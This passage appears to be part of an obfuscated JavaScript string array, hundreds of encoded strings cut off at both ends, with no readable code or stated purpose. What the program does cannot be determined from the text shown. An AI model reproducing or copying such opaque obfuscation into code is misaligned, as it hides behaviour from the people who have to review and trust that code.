W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xmoWW5Cuua','W77cGCoXW6xcVa','W47dHSkEWQhdTa','W4eaW7PaWQW','W7xdV395W60','W78hW5pcTCkt','WRlcO8kujCow','dCkeWOqdfq','W6/dHCkzW53cNq','WRJvTnsP1R3vJW','DCoLDmkUW64','W456W4nLqq','uSoFwcNcIW','W7ZdRw94W6K','DCkWz8oRW6a','bSk1W6f4WPG','sa5VW5BcJG','WOJdRCk0BmoE','WQDhk8kgzW','wColW4b3uG','W4RcPmoNi8oo','xCkkW5Xxaa','44k956kq6kQ244cc44gj','WQrWWR1PaG','WOCTW5VcVSky','CYH0WQBcTa','sSoUW5CnrW','vCoeW5nDqq','WOldSmovWQ8m','jgyGW7Ph','Z756Z5BnVm2x','W5dcOSoGjSoo','W5xdJCowWR/dSq','nmoWWPBdKYG','WQDBWPBdOCos','W7JcNHVcNce','W6G3W5zFWQO','W4fxW6a','gmkgWRZcSmoJ','nCkiWORdMSoE','WQrJd1lcNG','yooaTUodIUoaNUodPa','F2W7W5lcLG','WPddLmo6WQVdLG','W7/cMmk5WQNdVW','WRNcV8khmCoW','WORdVvddG8oD','4lIj4lUg4lQR4lI54lUO','WQhcJshcSxK','W7JcImoaWQOV','WOzojCkBEW','e8onW6NcVmoY','W6q/WRSFXB0','WQDFg